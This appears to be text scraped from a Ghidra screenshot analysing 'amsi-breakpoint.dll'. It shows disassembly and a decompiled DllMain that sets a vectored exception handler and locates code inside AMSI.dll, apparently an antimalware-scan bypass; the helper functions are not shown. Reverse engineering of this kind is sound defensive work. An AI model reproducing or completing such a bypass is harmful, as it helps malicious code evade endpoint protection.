 Listing: amsi-breakpoint.dll
6980179d(R)
undefined8 Stack[-0x20]:8 local_20 XREF[2]: 69801748(W),
69801773(R)
undefined8 Stack[-0x28]:8 local_28 XREF[2]: 6980176f(W),
69801777(R)
WinMain * Stack[-0x30]:8 local_30 XREF[2]: 6980178f(W),
69801799(R)
0x1709 1 DllMain
Ordinal_1 XREF[9]: Entry Point(*),
DllMain FUN_69801200:69801239(c),
FUN_69801200:698012cc(c),
FUN_69801200:698012e0(c),
FUN_69801200:69801308(c),
FUN_69801200:69801337(c),
6980a094(*), 6980a09c(*),
6980d028(*)
69801709 PUSH RBP
6980170a MOV RBP, RSP
6980170d SUB RSP, 0x50
69801711 MOV qword ptr [RBP + local_res8], RCX
69801715 MOV dword ptr [RBP + local_res10], EDX
69801718 MOV qword ptr [RBP + local_res18], R8
6980171c LEA RDX, [LAB_69801464]
69801723 MOV ECX, 0x1
69801728 MOV RAX, qword ptr [->KERNEL32.DLL::AddVectoredException... ; = 0000e34c
6980172f CALL RAX=>KERNEL32.DLL::AddVectoredExceptionHandler
69801731 MOV qword ptr [RBP + local_10], RAX
69801735 MOV RAX, qword ptr [->KERNEL32.DLL::GetCurrentProcessId] ; = 0000e3c4
6980173c CALL RAX=>KERNEL32.DLL::GetCurrentProcessId
6980173e MOV dword ptr [RBP + local_14], EAX
Listing: amsi-breakpo... × Bytes: amsi-breakpoint... × Bookmarks ×
Decompile: DllMain - (amsi-breakpoint.dll) Ro
1
2 /* DISPLAY WARNING: Type casts are NOT being printed */
3
4 BOOL DllMain(HINSTANCE hinstDLL,DWORD fdwReason,LPVOID lpvReserved)
5
6 {
7 DWORD DVar1;
8 HMODULE hModule;
9 FARPROC pFVar2;
10 undefined1 (*pauVar3) [10];
11 undefined8 uVar4;
12 undefined8 uVar5;
13 WinMain *local_30;
14
15 /* 0x1709 1 DllMain */
16 AddVectoredExceptionHandler(1,&LAB_69801464);
17 DVar1 = GetCurrentProcessId();
18 hModule = GetModuleHandleW(L"AMSI.dll");
19 pFVar2 = GetProcAddress(hModule,"DllCanUnloadNow");
20 uVar5 = 0xffff;
21 uVar4 = 0x18;
22 pauVar3 = FUN_698013f4(pFVar2,&DAT_6980901c,0x18,0xffff);
23 if (fdwReason == 1) {
24 FUN_69801627(DVar1,pauVar3,uVar4,uVar5);
25 }
26 return 1;
27 }
28